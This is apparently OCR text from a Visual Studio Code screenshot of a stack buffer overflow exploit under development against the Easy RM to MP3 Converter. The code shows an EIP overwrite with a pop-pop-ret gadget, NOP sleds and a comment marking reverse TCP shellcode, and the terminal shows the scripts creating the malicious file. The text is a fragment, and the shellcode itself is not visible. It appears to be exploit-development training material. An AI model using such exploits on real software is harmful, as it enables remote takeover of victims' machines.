 File Edit Selection View Go Debug Terminal Help
easyrm2mp3_converter_poppopret.py - exploit_development - Visual Studio Code
EXPLORER
1.jmp_esp.py
easyrm2mp3_converter_jmp_esp.py
easyrm2mp3_converter_poppopret.py
Untitled-1
pattern_generator.py
OPEN EDIT... 1 UNSAVED
1.jmp_esp.py
easyrm2mp3_con...
easyrm2mp3_con...
Untitled-1
pattern_generator...
EXPLOIT_DEVELOPMENT
1.jmp_esp.py
easyrm2mp3_con...
easyrm2mp3_con...
jmp_esp.m3u
pattern_generator...
rm2mp3_jmp_esp...
OUTLINE
easyrm2mp3_converter_poppopret.py > ...
21 #pattern = 'WuN6Z1i1OsKfWA8IoCXqMwXumxO8jYhBU9dotIoSve8lVWa3yDy42bMKp4RyTTd6j1sp9cduaQsTe2f9
22
23
24 eip = struct.pack('<I',0x7EBA550C)
25 before_esp = 'X'*4
26 # 7EBA550C 58 POP EAX
27 # 7EBA550D 5D POP EBP
28 # 7EBA550E C3 RETN
29
30 esp = '\x90'*8
31 #7E45B3D8
32 esp += '\xD8\xB3\x45\x7E'
33
34 esp += '\x90'*20
35
36 #reverse tcp shellcode
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: Python
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_development/easyrm
2mp3_converter_jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_development/easyrm
2mp3_converter_poppopret.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_development/easyrm
2mp3_converter_poppopret.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_development/easyrm
2mp3_converter_poppopret.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development>
Python 3.8.1 32-bit 0 0
Ln 32, Col 11 (14 selected) Spaces: 4 UTF-8 CRLF Python
ENG 08:57